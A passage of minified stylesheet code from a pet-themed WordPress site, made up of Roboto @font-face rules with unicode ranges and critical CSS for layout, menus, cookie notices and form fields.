format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:800;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3gubgee.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3iubgee.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3cubgee.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3-ubgee.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamawcubgee.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluamaxkubgee.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3oubgee.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3kubgee.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:normal;font-weight:900;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo7cnqeu92fr1me7ksn66agldtyluama3yuba.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><style type="text/css" id="nitro-critical-css">@charset "UTF-8";ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}:root{--direction-multiplier:1}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-664{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.clearfix:after{clear:both}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}template{display:none}a{background-color:transparent}img{border:0}button,input,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}textarea{overflow:auto}body{visibility:visible !important}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto 	;height:auto}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:"";line-height:0}.td-container:after{clear:both}.td-pb-row{margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{font-family:"Open Sans",arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0;float:none;width:100%}}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0 !important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:"";width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:"";right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea !important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222 !important;height:54px !important}.header-search-wrap .td-icon-search{color:#fff !important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.sf-menu ul{background-color:#fff}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#313b45",endColorstr="#3393b8",GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav .td_display_err{text-align:center;color:#fff;border:none;-webkit-box-shadow:0 0 8px rgba(0,0,0,.16);box-shadow:0 0 8px rgba(0,0,0,.16);margin:-9px -30px 24px;font-size:14px;border-radius:0;padding:12px;position:relative;background-color:rgba(255,255,255,.06);display:none}#td-mobile-nav input:invalid{box-shadow:none !important}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}#td-mobile-nav .td-login-animation{opacity:0;position:absolute;top:0;width:100%}#td-mobile-nav .td-login-animation .td-login-inputs{height:76px}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:"";position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#313b45",endColorstr="#3393b8",GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}#td-mobile-nav label{position:absolute;top:26px;left:10px;font-size:17px;color:#fff;opacity:.6}.td-login-inputs{position:relative}body{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h2,h3,h4{font-family:"Roboto",sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h2{font-size:27px;line-height:38px;margin-top:30px;margin-bottom:20px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}textarea{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:168px;min-height:168px;padding:6px 9px}@media (max-width:767px){textarea{font-size:16px}}input[type=submit]{font-family:"Roboto",sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type p{margin-bottom:26px}.wp-caption-text{font-family:Verdana,Geneva,sans-serif;text-align:left;margin:6px 0 26px 